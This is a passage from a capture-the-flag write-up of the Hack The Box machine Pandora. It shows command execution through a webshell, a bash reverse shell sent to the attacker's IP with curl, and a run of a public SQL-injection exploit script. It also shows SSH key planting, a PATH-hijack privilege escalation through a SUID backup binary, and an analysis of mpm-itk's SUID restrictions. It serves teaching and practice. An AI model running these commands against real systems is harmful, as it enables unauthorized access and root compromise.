daniel@pandora:/var/www/pandora/pandora_console$ echo "L3BhbmRvcmFfY29uc29sZS9pbWFnZXMvMHhkZi5waHA=" | base64 -d
/pandora_console/images/0xdf.php
Alternatively, since I have a shell as daniel, I could just find the file:
daniel@pandora:/var/www/pandora/pandora_console$ find . -name 0xdf.php
./images/0xdf.php
Either way, the webshell works:
oxdf@hacky$ curl http://pandora.panda.htb:9001/pandora_console/images/0xdf.php?cmd=id
uid=1000(matt) gid=1000(matt) groups=1000(matt)
Shell
To get a shell, I’ll just send it a Bash reverse shell:
oxdf@hacky$ curl 'http://pandora.panda.htb:9001/pandora_console/images/0xdf.php?cmd=bash+-c+"bash+-i+>%26+/dev/tcp/10.10.14.6/443+0>%261"'
That hangs, but at nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.136 44650
bash: cannot set terminal process group (910): Inappropriate ioctl for device
bash: no job control in this shell
matt@pandora:/var/www/pandora/pandora_console/images$
Script
There’s a script from the SonarSource post authors that does all these steps for you on GitHub. Running it fetches the admin cookie, and then uploads a webshell, and runs commands through it:
oxdf@hacky$ python sqlpwn.py -t 127.0.0.1:9001
URL: http://127.0.0.1:9001/pandora_console
[+] Sending Injection Payload
[+] Requesting Session
[+] Admin Session Cookie : 3hif5avdqp1hms9fl52krjmrtb
[+] Sending Payload
[+] Respose : 200
[+] Pwned :)
[+] If you want manual Control : http://127.0.0.1:9001/pandora_console/images/pwn.php?test=
CMD > id
uid=1000(matt) gid=1000(matt) groups=1000(matt)
Shell as root
Enumeration
There’s nothing else of interest in matt’s home directory. In looking around, a common check is to look for SUID binaries:
matt@pandora:/$ find / -perm -4000 -ls 2>/dev/null
264644 164 -rwsr-xr-x 1 root root 166056 Jan 19 2021 /usr/bin/sudo
265010 32 -rwsr-xr-x 1 root root 31032 May 26 2021 /usr/bin/pkexec
267386 84 -rwsr-xr-x 1 root root 85064 Jul 14 2021 /usr/bin/chfn
262764 44 -rwsr-xr-x 1 root root 44784 Jul 14 2021 /usr/bin/newgrp
267389 88 -rwsr-xr-x 1 root root 88464 Jul 14 2021 /usr/bin/gpasswd
264713 40 -rwsr-xr-x 1 root root 39144 Jul 21 2020 /usr/bin/umount
262929 20 -rwsr-x--- 1 root matt 16816 Dec 3 15:58 /usr/bin/pandora_backup
267390 68 -rwsr-xr-x 1 root root 68208 Jul 14 2021 /usr/bin/passwd
264371 56 -rwsr-xr-x 1 root root 55528 Jul 21 2020 /usr/bin/mount
264643 68 -rwsr-xr-x 1 root root 67816 Jul 21 2020 /usr/bin/su
264040 56 -rwsr-sr-x 1 daemon daemon 55560 Nov 12 2018 /usr/bin/at
264219 40 -rwsr-xr-x 1 root root 39144 Mar 7 2020 /usr/bin/fusermount
267387 52 -rwsr-xr-x 1 root root 53040 Jul 14 2021 /usr/bin/chsh
262815 464 -rwsr-xr-x 1 root root 473576 Jul 23 2021 /usr/lib/openssh/ssh-keysign
264920 52 -rwsr-xr-- 1 root messagebus 51344 Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
264927 16 -rwsr-xr-x 1 root root 14488 Jul 8 2019 /usr/lib/eject/dmcrypt-get-device
266611 24 -rwsr-xr-x 1 root root 22840 May 26 2021 /usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/pandora_backup is definitely interesting.
SSH
Run pandora_backup
If I try to run pandora_backup from my current shell, it fails:
matt@pandora:/$ pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
tar: /root/.backup/pandora-backup.tar.gz: Cannot open: Permission denied
tar: Error is not recoverable: exiting now
Backup failed!
Check your permissions!
There are some interesting errors (I’ll look at those below), but it seems to be failing to run as root even though it’s SUID.
Other SUID binaries fail as well:
matt@pandora:/$ sudo -l
sudo: PERM_ROOT: setresuid(0, -1, -1): Operation not permitted
sudo: unable to initialize policy plugin
I’ll dig into why this is failing in Beyond Root.
SSH as matt
I’ll drop my public key into /home/matt/.ssh/authorized_keys:
matt@pandora:/home/matt/.ssh$ echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing" > authorized_keys
Now I can connect with SSH:
oxdf@hacky$ ssh -i ~/keys/ed25519_gen matt@10.10.11.136
...[snip]...
matt@pandora:~$
And sudo (and pandora_backup) runs fine:
matt@pandora:~$ sudo -l
[sudo] password for matt:
pandora_backup
Run It
I’ll run pandora_backup and see what happens:
matt@pandora:/$ pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
tar: Removing leading `/' from member names
/var/www/pandora/pandora_console/%26
tar: Removing leading `/' from hard link targets
/var/www/pandora/pandora_console/%261
/var/www/pandora/pandora_console/AUTHORS
/var/www/pandora/pandora_console/COPYING
/var/www/pandora/pandora_console/DB_Dockerfile
/var/www/pandora/pandora_console/DEBIAN/
/var/www/pandora/pandora_console/DEBIAN/md5sums
...[snip]...
/var/www/pandora/pandora_console/ws.php
Backup successful!
Terminating program!
It’s doing a backup, with a long list of paths, all in /var/www/pandora. At the top it references tar a couple times, which suggests it’s using tar to compress/archive.
ltrace
ltrace is installed on Pandora, so I’ll run pandora_backup through it. This will drop the SUID bit, but I can still see what it’s trying to do:
matt@pandora:~$ ltrace pandora_backup
getuid() = 1000
geteuid() = 1000
setreuid(1000, 1000) = 0
puts("PandoraFMS Backup Utility"PandoraFMS Backup Utility
) = 26
puts("Now attempting to backup Pandora"...Now attempting to backup PandoraFMS client
) = 43
system("tar -cvf /root/.backup/pandora-b"...tar: /root/.backup/pandora-backup.tar.gz: Cannot open: Permission denied
tar: Error is not recoverable: exiting now
<no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 512
puts("Backup failed!\nCheck your permis"...Backup failed!
Check your permissions!
) = 39
+++ exited (status 1) +++
It crashes because it doesn’t have permissions to /root/.backup/pandora-backup.tar.gz, which makes sense since ltrace drops the privs from SUID.
Still, I’ll note that it’s using system to call tar without a full path.
Shell
Because there’s no path given for tar, it will use the current user’s PATH environment variable to look for valid executables to run. But I can control that path, which makes this likely vulnerable to path hijack.
I’ll work from /dev/shm, and add that to the current user’s PATH:
matt@pandora:/dev/shm$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
matt@pandora:/dev/shm$ export PATH=/dev/shm:$PATH
matt@pandora:/dev/shm$ echo $PATH
/dev/shm:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
Now the first place it will look for tar is /dev/shm.
For a malicious payload, I’ll keep it really simply:
matt@pandora:/dev/shm$ cat tar
#!/bin/bash
bash
It’s important to also make sure that tar is executable:
matt@pandora:/dev/shm$ chmod +x tar
Now I’ll run pandora_backup, and when it reaches the call to tar, I get a shell:
matt@pandora:/dev/shm$ pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root@pandora:/dev/shm#
And read the flag:
root@pandora:/root# cat root.txt
57b23d0b************************
Beyond Root
Big thanks the jkr and TheCyberGeek, both of whom gave me some pointers to get started on digging in on this one.
mpm-itk
I noted that when I got a shell exploiting Pandora FMS, any SetUID or SUID binaries I tried to run failed to run privileged. To dig in a bit, I’ll look at how Apache is configured.
The configuration for the Pandora site, /etc/apache2/sites-enabled/pandora.conf, specified that the site runs as user matt and group matt:
<VirtualHost localhost:80>
ServerAdmin admin@panda.htb
ServerName pandora.panda.htb
DocumentRoot /var/www/pandora
AssignUserID matt matt
<Directory /var/www/pandora>
AllowOverride All
</Directory>
ErrorLog /var/log/apache2/error.log
CustomLog /var/log/apache2/access.log combined
</VirtualHost>
Having Apache run different virtual hosts as different users is not something Apache does on it’s own. If you are curious why Apache would need to do this at all, an earlier version of this box had another webserver used to get the initial shell.
Some Googling of “AssignedUserId Apache” leads to a bunch of stuff about the mpm-itk Apache module. For example, this guide, entitled Running Vhosts Under Separate UIDs/GIDs With Apache2 mpm-itk On Debian Etch.
The /etc/apache2/mods-enabled directory shows the various modules that are enabled, and mpm-itk is there (typically items in the *-enabled directories are symbolic links to items in the *-available directories):
root@pandora:/etc/apache2/mods-enabled# ls -l mpm_itk.load
lrwxrwxrwx 1 root root 30 Jun 11 2021 mpm_itk.load -> ../mods-available/mpm_itk.load
SUID Restrictions
Some Googling for the SetUID failures will turn up post like this one and this one, both of which mention the same issues and mpm-itk. For example, the latter includes this response:
The current version of mpm-itk installs a seccomp filter to prevent privilege escalation to root. This has the side effect that suid- binaries do not work when called by mpm-itk.
Looking at the details of mpm-itk on the project site, there’s one bullet under “Configuration” that jumps out at me which may be related:
LimitUIDRange,LimitGIDRange(Apache 2.4 or newer only): Restrict setuid() and setgid() calls to a given range (e.g. “LimitUIDRange 1000 2000” to allow only uids from 1000 to 2000, inclusive), possibly increasing security somewhat. Note that this requires seccomp v2 (Linux 3.5.0 or newer). Also, due to technical reasons, setgroups() is not restricted, so a rogue process can still get any group it might want. Still, performing a successful attack will be somewhat trickier than otherwise.
This page from cPanel says it more clearly:
setuid() and setgid() restrictions
The MPM ITK Apache module implements restrictions on the use of the
setuid()function and thesetgid()function. As a result, scripts that depend on these functions may encounter problems. This includes scripts that use themail()function, theshell_execfunction, or thesudocommand.You can resolve these restrictions with one of the following methods:
Don’t use the MPM ITK Apache module.
Update your script to no longer require escalated privileges.
Turn off security and allow users to execute scripts as the root user. You can allow users with UID or GID between 0 and 4294496296 to bypass security if you add the following code to your
/etc/apache2/conf.d/includes/pre_virtualhost_global.conffile:<IfModule mpm_itk.c> LimitUIDRange 0 4294496296 LimitGIDRange 0 4294496296 </IfModule>
My theory at this point is that mpm-itk is preventing any shells that are children of Apache from accessing SUID binaries within that range, which must include root. When I manage to switch to SSH, the process is no longer running through the Apache/mpm-itk jail, and that opens back up the ability to run SUID binaries.
Find LimitUIDRange Values
If that’s right, I should be able to figure out what the configuration value is on Pandora, and if it’s not specifically configured there, then figure out what the default values for LimitUIDRange might be.
In this video, I’ll look around for any settings on Pandora, and failing to find them, locate the defaults in the mpm-itk source. Once I find those, I’ll test the hypothesis by changing the owner of pandora_backup to something in the allowed range and seeing if SUID works again.









 Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image